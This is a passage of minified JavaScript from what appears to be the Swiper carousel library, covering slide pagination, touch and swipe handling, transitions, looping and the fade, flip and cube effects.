scaleY("+l+")").transition(y.params.speed)}"custom"===y.params.paginationType&&y.params.paginationCustomRender&&(y.paginationContainer.html(y.params.paginationCustomRender(y,r+1,i1)),y.emit("onPaginationRendered",y,y.paginationContainer[0]))}y.params.loop||(y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.isBeginning?(y.prevButton.addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(y.prevButton)):(y.prevButton.removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(y.prevButton))),y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.isEnd?(y.nextButton.addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(y.nextButton)):(y.nextButton.removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(y.nextButton))))},y.updatePagination=function(){if(y.params.pagination&&y.paginationContainer&&y.paginationContainer.length>0){var _$e="";if("bullets"===y.params.paginationType){for(var a=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length,t=0;a>t;t++)_$e+=y.params.paginationBulletRender?y.params.paginationBulletRender(t,y.params.bulletClass):"<"+y.params.paginationElement+' class="'+y.params.bulletClass+'"></'+y.params.paginationElement+">";y.paginationContainer.html(_$e),y.bullets=y.paginationContainer.find("."+y.params.bulletClass),y.params.paginationClickable&&y.params.a11y&&y.a11y&&y.a11y.initPagination()}"fraction"===y.params.paginationType&&(_$e=y.params.paginationFractionRender?y.params.paginationFractionRender(y,y.params.paginationCurrentClass,y.params.paginationTotalClass):'<span class="'+y.params.paginationCurrentClass+'"></span> / <span class="'+y.params.paginationTotalClass+'"></span>',y.paginationContainer.html(_$e)),"progress"===y.params.paginationType&&(_$e=y.params.paginationProgressRender?y.params.paginationProgressRender(y,y.params.paginationProgressbarClass):'<span class="'+y.params.paginationProgressbarClass+'"></span>',y.paginationContainer.html(_$e)),"custom"!==y.params.paginationType&&y.emit("onPaginationRendered",y,y.paginationContainer[0])}},y.update=function(e){function a(){_$s=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate()),y.setWrapperTranslate(_$s),y.updateActiveIndex(),y.updateClasses()}if(y.updateContainerSize(),y.updateSlidesSize(),y.updateProgress(),y.updatePagination(),y.updateClasses(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),e){var t,_$s;y.controller&&y.controller.spline&&(y.controller.spline=void 0),y.params.freeMode?(a(),y.params.autoHeight&&y.updateAutoHeight()):(t=("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0),t||a())}else y.params.autoHeight&&y.updateAutoHeight()},y.onResize=function(e){y.params.breakpoints&&y.setBreakpoint();var a=y.params.allowSwipeToPrev,t=y.params.allowSwipeToNext;y.params.allowSwipeToPrev=y.params.allowSwipeToNext=!0,y.updateContainerSize(),y.updateSlidesSize(),("auto"===y.params.slidesPerView||y.params.freeMode||e)&&y.updatePagination(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),y.controller&&y.controller.spline&&(y.controller.spline=void 0);var _$s=!1;if(y.params.freeMode){var r=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate());y.setWrapperTranslate(r),y.updateActiveIndex(),y.updateClasses(),y.params.autoHeight&&y.updateAutoHeight()}else y.updateClasses(),_$s=("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0);y.params.lazyLoading&&!_$s&&y.lazy&&y.lazy.load(),y.params.allowSwipeToPrev=a,y.params.allowSwipeToNext=t};var x=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?x=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(x=["MSPointerDown","MSPointerMove","MSPointerUp"]),y.touchEvents={start:y.support.touch||!y.params.simulateTouch?"touchstart":x[0],move:y.support.touch||!y.params.simulateTouch?"touchmove":x[1],end:y.support.touch||!y.params.simulateTouch?"touchend":x[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===y.params.touchEventsTarget?y.container:y.wrapper).addClass("swiper-wp8-"+y.params.direction),y.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",r="container"===y.params.touchEventsTarget?y.container[0]:y.wrapper[0],i1=y.support.touch?r:document,n=y.params.nested?!0:!1;y.browser.ie?(r[t](y.touchEvents.start,y.onTouchStart,!1),i1[t](y.touchEvents.move,y.onTouchMove,n),i1[t](y.touchEvents.end,y.onTouchEnd,!1)):(y.support.touch&&(r[t](y.touchEvents.start,y.onTouchStart,!1),r[t](y.touchEvents.move,y.onTouchMove,n),r[t](y.touchEvents.end,y.onTouchEnd,!1)),!s.simulateTouch||y.device.ios||y.device.android||(r[t]("mousedown",y.onTouchStart,!1),document[t]("mousemove",y.onTouchMove,n),document[t]("mouseup",y.onTouchEnd,!1))),window[t]("resize",y.onResize),y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.nextButton[a]("click",y.onClickNext),y.params.a11y&&y.a11y&&y.nextButton[a]("keydown",y.a11y.onEnterKey)),y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.prevButton[a]("click",y.onClickPrev),y.params.a11y&&y.a11y&&y.prevButton[a]("keydown",y.a11y.onEnterKey)),y.params.pagination&&y.params.paginationClickable&&(y.paginationContainer[a]("click","."+y.params.bulletClass,y.onClickIndex),y.params.a11y&&y.a11y&&y.paginationContainer[a]("keydown","."+y.params.bulletClass,y.a11y.onEnterKey)),(y.params.preventClicks||y.params.preventClicksPropagation)&&r[t]("click",y.preventClicks,!0)},y.attachEvents=function(){y.initEvents()},y.detachEvents=function(){y.initEvents(!0)},y.allowClick=!0,y.preventClicks=function(e){y.allowClick||(y.params.preventClicks&&e.preventDefault(),y.params.preventClicksPropagation&&y.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},y.onClickNext=function(e){e.preventDefault(),(!y.isEnd||y.params.loop)&&y.slideNext()},y.onClickPrev=function(e){e.preventDefault(),(!y.isBeginning||y.params.loop)&&y.slidePrev()},y.onClickIndex=function(e){e.preventDefault();var t=a(this).index()*y.params.slidesPerGroup;y.params.loop&&(t+=y.loopedSlides),y.slideTo(t)},y.updateClickedSlide=function(e){var t=n(e,"."+y.params.slideClass),_$s=!1;if(t)for(var r=0;r<y.slides.length;r++)y.slides[r]===t&&(_$s=!0);if(!t||!_$s)return y.clickedSlide=void 0,void(y.clickedIndex=void 0);if(y.clickedSlide=t,y.clickedIndex=a(t).index(),y.params.slideToClickedSlide&&void 0!==y.clickedIndex&&y.clickedIndex!==y.activeIndex){var i1,o=y.clickedIndex;if(y.params.loop){if(y.animating)return;i1=a(y.clickedSlide).attr("data-swiper-slide-index"),y.params.centeredSlides?o<y.loopedSlides-y.params.slidesPerView/2||o>y.slides.length-y.loopedSlides+y.params.slidesPerView/2?(y.fixLoop(),o=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+i1+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(o)},0)):y.slideTo(o):o>y.slides.length-y.params.slidesPerView?(y.fixLoop(),o=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+i1+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(o)},0)):y.slideTo(o)}else y.slideTo(o)}};var T,S,C,z,M1,P,I,k,E,B,D="input, select, textarea, button",L=Date.now(),H=[];y.animating=!1,y.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var G,A;if(y.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),G="touchstart"===e.type,G||!("which"in e)||3!==e.which){if(y.params.noSwiping&&n(e,"."+y.params.noSwipingClass))return void(y.allowClick=!0);if(!y.params.swipeHandler||n(e,y.params.swipeHandler)){var t=y.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,_$s=y.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(y.device.ios&&y.params.iOSEdgeSwipeDetection&&t<=y.params.iOSEdgeSwipeThreshold)){if(T=!0,S=!1,C=!0,M1=void 0,A=void 0,y.touches.startX=t,y.touches.startY=_$s,z=Date.now(),y.allowClick=!0,y.updateContainerSize(),y.swipeDirection=void 0,y.params.threshold>0&&(k=!1),"touchstart"!==e.type){var r=!0;a(e.target).is(D)&&(r=!1),document.activeElement&&a(document.activeElement).is(D)&&document.activeElement.blur(),r&&e.preventDefault()}y.emit("onTouchStart",y,e)}}}},y.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!G||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return y.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(y.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(y.params.onlyExternal)return y.allowClick=!1,void(T&&(y.touches.startX=y.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,y.touches.startY=y.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,z=Date.now()));if(G&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(D))return S=!0,void(y.allowClick=!1);if(C&&y.emit("onTouchMove",y,e),!(e.targetTouches&&e.targetTouches.length>1)){if(y.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,y.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof M1){var t=180*Math.atan2(Math.abs(y.touches.currentY-y.touches.startY),Math.abs(y.touches.currentX-y.touches.startX))/Math.PI;M1=y.isHorizontal()?t>y.params.touchAngle:90-t>y.params.touchAngle}if(M1&&y.emit("onTouchMoveOpposite",y,e),"undefined"==typeof A&&y.browser.ieTouch&&(y.touches.currentX!==y.touches.startX||y.touches.currentY!==y.touches.startY)&&(A=!0),T){if(M1)return void(T=!1);if(A||!y.browser.ieTouch){y.allowClick=!1,y.emit("onSliderMove",y,e),e.preventDefault(),y.params.touchMoveStopPropagation&&!y.params.nested&&e.stopPropagation(),S||(s.loop&&y.fixLoop(),I=y.getWrapperTranslate(),y.setWrapperTransition(0),y.animating&&y.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),y.params.autoplay&&y.autoplaying&&(y.params.autoplayDisableOnInteraction?y.stopAutoplay():y.pauseAutoplay()),B=!1,y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grabbing",y.container[0].style.cursor="-moz-grabbin",y.container[0].style.cursor="grabbing")),S=!0;var r=y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY;r*=y.params.touchRatio,y.rtl&&(r=-r),y.swipeDirection=r>0?"prev":"next",P=r+I;var i1=!0;if(r>0&&P>y.minTranslate()?(i1=!1,y.params.resistance&&(P=y.minTranslate()-1+Math.pow(-y.minTranslate()+I+r,y.params.resistanceRatio))):0>r&&P<y.maxTranslate()&&(i1=!1,y.params.resistance&&(P=y.maxTranslate()+1-Math.pow(y.maxTranslate()-I-r,y.params.resistanceRatio))),i1&&(e.preventedByNestedSwiper=!0),!y.params.allowSwipeToNext&&"next"===y.swipeDirection&&I>P&&(P=I),!y.params.allowSwipeToPrev&&"prev"===y.swipeDirection&&P>I&&(P=I),y.params.followFinger){if(y.params.threshold>0){if(!(Math.abs(r)>y.params.threshold||k))return void(P=I);if(!k)return k=!0,y.touches.startX=y.touches.currentX,y.touches.startY=y.touches.currentY,P=I,void(y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY)}(y.params.freeMode||y.params.watchSlidesProgress)&&y.updateActiveIndex(),y.params.freeMode&&(0===H.length&&H.push({position:y.touches[y.isHorizontal()?"startX":"startY"],time:z}),H.push({position:y.touches[y.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),y.updateProgress(P),y.setWrapperTranslate(P)}}}}}},y.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),C&&y.emit("onTouchEnd",y,e),C=!1,T){y.params.grabCursor&&S&&T&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab");var t=Date.now(),_$s=t-z;if(y.allowClick&&(y.updateClickedSlide(e),y.emit("onTap",y,e),300>_$s&&t-L>300&&(E&&clearTimeout(E),E=setTimeout(function(){y&&(y.params.paginationHide&&y.paginationContainer.length>0&&!a(e.target).hasClass(y.params.bulletClass)&&y.paginationContainer.toggleClass(y.params.paginationHiddenClass),y.emit("onClick",y,e))},300)),300>_$s&&300>t-L&&(E&&clearTimeout(E),y.emit("onDoubleTap",y,e))),L=Date.now(),setTimeout(function(){y&&(y.allowClick=!0)},0),!T||!S||!y.swipeDirection||0===y.touches.diff||P===I)return void(T=S=!1);T=S=!1;var r;if(r=y.params.followFinger?y.rtl?y.translate:-y.translate:-P,y.params.freeMode){if(r<-y.minTranslate())return void y.slideTo(y.activeIndex);if(r>-y.maxTranslate())return void(y.slides.length<y.snapGrid.length?y.slideTo(y.snapGrid.length-1):y.slideTo(y.slides.length-1));if(y.params.freeModeMomentum){if(H.length>1){var i1=H.pop(),n=H.pop(),o=i1.position-n.position,l=i1.time-n.time;y.velocity=o/l,y.velocity=y.velocity/2,Math.abs(y.velocity)<y.params.freeModeMinimumVelocity&&(y.velocity=0),(l>150||(new window.Date).getTime()-i1.time>300)&&(y.velocity=0)}else y.velocity=0;H.length=0;var p=1e3*y.params.freeModeMomentumRatio,d=y.velocity*p,u=y.translate+d;y.rtl&&(u=-u);var c,m=!1,f=20*Math.abs(y.velocity)*y.params.freeModeMomentumBounceRatio;if(u<y.maxTranslate())y.params.freeModeMomentumBounce?(u+y.maxTranslate()<-f&&(u=y.maxTranslate()-f),c=y.maxTranslate(),m=!0,B=!0):u=y.maxTranslate();else if(u>y.minTranslate())y.params.freeModeMomentumBounce?(u-y.minTranslate()>f&&(u=y.minTranslate()+f),c=y.minTranslate(),m=!0,B=!0):u=y.minTranslate();else if(y.params.freeModeSticky){var g,h=0;for(h=0;h<y.snapGrid.length;h+=1)if(y.snapGrid[h]>-u){g=h;break}u=Math.abs(y.snapGrid[g]-u)<Math.abs(y.snapGrid[g-1]-u)||"next"===y.swipeDirection?y.snapGrid[g]:y.snapGrid[g-1],y.rtl||(u=-u)}if(0!==y.velocity)p=y.rtl?Math.abs((-u-y.translate)/y.velocity):Math.abs((u-y.translate)/y.velocity);else if(y.params.freeModeSticky)return void y.slideReset();y.params.freeModeMomentumBounce&&m?(y.updateProgress(c),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating=!0,y.wrapper.transitionEnd(function(){y&&B&&(y.emit("onMomentumBounce",y),y.setWrapperTransition(y.params.speed),y.setWrapperTranslate(c),y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd()}))})):y.velocity?(y.updateProgress(u),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd()}))):y.updateProgress(u),y.updateActiveIndex()}return void((!y.params.freeModeMomentum||_$s>=y.params.longSwipesMs)&&(y.updateProgress(),y.updateActiveIndex()))}var v,w=0,b=y.slidesSizesGrid[0];for(v=0;v<y.slidesGrid.length;v+=y.params.slidesPerGroup)"undefined"!=typeof y.slidesGrid[v+y.params.slidesPerGroup]?r>=y.slidesGrid[v]&&r<y.slidesGrid[v+y.params.slidesPerGroup]&&(w=v,b=y.slidesGrid[v+y.params.slidesPerGroup]-y.slidesGrid[v]):r>=y.slidesGrid[v]&&(w=v,b=y.slidesGrid[y.slidesGrid.length-1]-y.slidesGrid[y.slidesGrid.length-2]);var x=(r-y.slidesGrid[w])/b;if(_$s>y.params.longSwipesMs){if(!y.params.longSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&(x>=y.params.longSwipesRatio?y.slideTo(w+y.params.slidesPerGroup):y.slideTo(w)),"prev"===y.swipeDirection&&(x>1-y.params.longSwipesRatio?y.slideTo(w+y.params.slidesPerGroup):y.slideTo(w))}else{if(!y.params.shortSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&y.slideTo(w+y.params.slidesPerGroup),"prev"===y.swipeDirection&&y.slideTo(w)}}},y._slideTo=function(e,a){return y.slideTo(e,a,!0,!0)},y.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),0>e&&(e=0),y.snapIndex=Math.floor(e/y.params.slidesPerGroup),y.snapIndex>=y.snapGrid.length&&(y.snapIndex=y.snapGrid.length-1);var r=-y.snapGrid[y.snapIndex];y.params.autoplay&&y.autoplaying&&(s||!y.params.autoplayDisableOnInteraction?y.pauseAutoplay(a):y.stopAutoplay()),y.updateProgress(r);for(var i1=0;i1<y.slidesGrid.length;i1++)-Math.floor(100*r)>=Math.floor(100*y.slidesGrid[i1])&&(e=i1);return!y.params.allowSwipeToNext&&r<y.translate&&r<y.minTranslate()?!1:!y.params.allowSwipeToPrev&&r>y.translate&&r>y.maxTranslate()&&(y.activeIndex||0)!==e?!1:("undefined"==typeof a&&(a=y.params.speed),y.previousIndex=y.activeIndex||0,y.activeIndex=e,y.rtl&&-r===y.translate||!y.rtl&&r===y.translate?(y.params.autoHeight&&y.updateAutoHeight(),y.updateClasses(),"slide"!==y.params.effect&&y.setWrapperTranslate(r),!1):(y.updateClasses(),y.onTransitionStart(t),0===a?(y.setWrapperTranslate(r),y.setWrapperTransition(0),y.onTransitionEnd(t)):(y.setWrapperTranslate(r),y.setWrapperTransition(a),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd(t)}))),!0))},y.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),y.params.autoHeight&&y.updateAutoHeight(),y.lazy&&y.lazy.onTransitionStart(),e&&(y.emit("onTransitionStart",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeStart",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextStart",y):y.emit("onSlidePrevStart",y)))},y.onTransitionEnd=function(e){y.animating=!1,y.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),y.lazy&&y.lazy.onTransitionEnd(),e&&(y.emit("onTransitionEnd",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeEnd",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextEnd",y):y.emit("onSlidePrevEnd",y))),y.params.hashnav&&y.hashnav&&y.hashnav.setHash()},y.slideNext=function(e,a,t){if(y.params.loop){if(y.animating)return!1;y.fixLoop();y.container[0].clientLeft;return y.slideTo(y.activeIndex+y.params.slidesPerGroup,a,e,t)}return y.slideTo(y.activeIndex+y.params.slidesPerGroup,a,e,t)},y._slideNext=function(e){return y.slideNext(!0,e,!0)},y.slidePrev=function(e,a,t){if(y.params.loop){if(y.animating)return!1;y.fixLoop();y.container[0].clientLeft;return y.slideTo(y.activeIndex-1,a,e,t)}return y.slideTo(y.activeIndex-1,a,e,t)},y._slidePrev=function(e){return y.slidePrev(!0,e,!0)},y.slideReset=function(e,a,t){return y.slideTo(y.activeIndex,a,e)},y.setWrapperTransition=function(e,a){y.wrapper.transition(e),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTransition(e),y.params.parallax&&y.parallax&&y.parallax.setTransition(e),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTransition(e),y.params.control&&y.controller&&y.controller.setTransition(e,a),y.emit("onSetTransition",y,e)},y.setWrapperTranslate=function(e,a,t){var _$s=0,i1=0,n=0;y.isHorizontal()?_$s=y.rtl?-e:e:i1=e,y.params.roundLengths&&(_$s=r(_$s),i1=r(i1)),y.params.virtualTranslate||(y.support.transforms3d?y.wrapper.transform("translate3d("+_$s+"px, "+i1+"px, "+n+"px)"):y.wrapper.transform("translate("+_$s+"px, "+i1+"px)")),y.translate=y.isHorizontal()?_$s:i1;var o,l=y.maxTranslate()-y.minTranslate();o=0===l?0:(e-y.minTranslate())/l,o!==y.progress&&y.updateProgress(e),a&&y.updateActiveIndex(),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTranslate(y.translate),y.params.parallax&&y.parallax&&y.parallax.setTranslate(y.translate),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTranslate(y.translate),y.params.control&&y.controller&&y.controller.setTranslate(y.translate,t),y.emit("onSetTranslate",y,y.translate)},y.getTranslate=function(e,a){var t,_$s,r,i1;return"undefined"==typeof a&&(a="x"),y.params.virtualTranslate?y.rtl?-y.translate:y.translate:(r=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(_$s=r.transform||r.webkitTransform,_$s.split(",").length>6&&(_$s=_$s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),i1=new window.WebKitCSSMatrix("none"===_$s?"":_$s)):(i1=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=i1.toString().split(",")),"x"===a&&(_$s=window.WebKitCSSMatrix?i1.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(_$s=window.WebKitCSSMatrix?i1.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),y.rtl&&_$s&&(_$s=-_$s),_$s||0)},y.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=y.isHorizontal()?"x":"y"),y.getTranslate(y.wrapper[0],e)},y.observers=[],y.initObservers=function(){if(y.params.observeParents)for(var _$e=y.container.parents(),a=0;a<_$e.length;a++)o(_$e[a]);o(y.container[0],{childList:!1}),o(y.wrapper[0],{attributes:!1})},y.disconnectObservers=function(){for(var _$e=0;_$e<y.observers.length;_$e++)y.observers[_$e].disconnect();y.observers=[]},y.createLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove();var _$e=y.wrapper.children("."+y.params.slideClass);"auto"!==y.params.slidesPerView||y.params.loopedSlides||(y.params.loopedSlides=_$e.length),y.loopedSlides=parseInt(y.params.loopedSlides||y.params.slidesPerView,10),y.loopedSlides=y.loopedSlides+y.params.loopAdditionalSlides,y.loopedSlides>_$e.length&&(y.loopedSlides=_$e.length);var t,_$s=[],r=[];for(_$e.each(function(t,i1){var n=a(this);t<y.loopedSlides&&r.push(i1),t<_$e.length&&t>=_$e.length-y.loopedSlides&&_$s.push(i1),n.attr("data-swiper-slide-index",t)}),t=0;t<r.length;t++)y.wrapper.append(a(r[t].cloneNode(!0)).addClass(y.params.slideDuplicateClass));for(t=_$s.length-1;t>=0;t--)y.wrapper.prepend(a(_$s[t].cloneNode(!0)).addClass(y.params.slideDuplicateClass))},y.destroyLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove(),y.slides.removeAttr("data-swiper-slide-index")},y.reLoop=function(e){var a=y.activeIndex-y.loopedSlides;y.destroyLoop(),y.createLoop(),y.updateSlidesSize(),e&&y.slideTo(a+y.loopedSlides,0,!1)},y.fixLoop=function(){var _$e;y.activeIndex<y.loopedSlides?(_$e=y.slides.length-3*y.loopedSlides+y.activeIndex,_$e+=y.loopedSlides,y.slideTo(_$e,0,!1,!0)):("auto"===y.params.slidesPerView&&y.activeIndex>=2*y.loopedSlides||y.activeIndex>y.slides.length-2*y.params.slidesPerView)&&(_$e=-y.slides.length+y.activeIndex+y.loopedSlides,_$e+=y.loopedSlides,y.slideTo(_$e,0,!1,!0))},y.appendSlide=function(e){if(y.params.loop&&y.destroyLoop(),"object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length)for(var a=0;a<e.length;a++)e[a]&&y.wrapper.append(e[a]);else y.wrapper.append(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0)},y.prependSlide=function(e){y.params.loop&&y.destroyLoop();var a=y.activeIndex+1;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length){for(var t=0;t<e.length;t++)e[t]&&y.wrapper.prepend(e[t]);a=y.activeIndex+e.length}else y.wrapper.prepend(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.slideTo(a,0,!1)},y.removeSlide=function(e){y.params.loop&&(y.destroyLoop(),y.slides=y.wrapper.children("."+y.params.slideClass));var a,t=y.activeIndex;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length){for(var _$s=0;_$s<e.length;_$s++)a=e[_$s],y.slides[a]&&y.slides.eq(a).remove(),t>a&&t--;t=Math.max(t,0)}else a=e,y.slides[a]&&y.slides.eq(a).remove(),t>a&&t--,t=Math.max(t,0);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.params.loop?y.slideTo(t+y.loopedSlides,0,!1):y.slideTo(t,0,!1)},y.removeAllSlides=function(){for(var _$e=[],a=0;a<y.slides.length;a++)_$e.push(a);y.removeSlide(_$e)},y.effects={fade:{setTranslate:function setTranslate(){for(var _$e=0;_$e<y.slides.length;_$e++){var a=y.slides.eq(_$e),t=a[0].swiperSlideOffset,_$s=-t;y.params.virtualTranslate||(_$s-=y.translate);var r=0;y.isHorizontal()||(r=_$s,_$s=0);var i1=y.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:i1}).transform("translate3d("+_$s+"px, "+r+"px, 0px)")}},setTransition:function setTransition(e){if(y.slides.transition(e),y.params.virtualTranslate&&0!==e){var a=!1;y.slides.transitionEnd(function(){if(!a&&y){a=!0,y.animating=!1;for(var _$e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<_$e.length;t++)y.wrapper.trigger(_$e[t])}})}}},flip:{setTranslate:function setTranslate(){for(var _$e=0;_$e<y.slides.length;_$e++){var t=y.slides.eq(_$e),_$s=t[0].progress;y.params.flip.limitRotation&&(_$s=Math.max(Math.min(t[0].progress,1),-1));var r=t[0].swiperSlideOffset,i1=-180*_$s,n=i1,o=0,l=-r,p=0;if(y.isHorizontal()?y.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(_$s))+y.slides.length,y.params.flip.slideShadows){var d=y.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=y.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-_$s,0)),u.length&&(u[0].style.opacity=Math.max(_$s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function setTransition(e){if(y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.virtualTranslate&&0!==e){var t=!1;y.slides.eq(y.activeIndex).transitionEnd(function(){if(!t&&y&&a(this).hasClass(y.params.slideActiveClass)){t=!0,y.animating=!1;for(var _$e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],_$s=0;_$s<_$e.length;_$s++)y.wrapper.trigger(_$e[_$s])}})}}},cube:{setTranslate:function setTranslate(){var _$e,t=0;y.params.cube.shadow&&(y.isHorizontal()?(_$e=y.wrapper.find(".swiper-cube-shadow"),0===_$e.length&&(_$e=a('<div class="swiper-cube-shadow"></div>'),y.wrapper.append(_$e)),_$e.css({height:y.width+"px"})):(_$e=y.container.find(".swiper-cube-shadow"),0===_$e.length&&(_$e=a('<div class="swiper-cube-shadow"></div>'),y.container.append(_$e))));for(var _$s=0;_$s<y.slides.length;_$s++){var r=y.slides.eq(_$s),i1=90*_$s,n=Math.floor(i1/360);y.rtl&&(i1=-i1,n=Math.floor(-i1/360));var o=Math.max(Math.min(r[0].progress,1),-1),l=0,p=0,d=0;_$s%4===0?(l=4*-n*y.size,d=0):(_$s-1)%4===0?(l=0,d=4*-n*y.size):(_$s-2)%4===0?(l=y.size+4*n*y.size,d=y.size):(_$s-3)%4===0&&(l=-y.size,d=3*y.size+4*y.size*n),y.rtl&&(l=-l),y.isHorizontal()||(p=l,l=0);var u="rotateX("+(y.isHorizontal()?0:-i1)+"deg) rotateY("+(y.isHorizontal()?i1:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(1>=o&&o>-1&&(t=90*_$s+90*o,y.rtl&&(t=90*-_$s-90*o)),r.transform(u),y.params.cube.slideShadows){var c=y.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),m=y.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),r.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(y.wrapper.css({"-webkit-transform-origin":"50% 50% -"+y.size/2+"px","-moz-transform-origin":"50% 50% 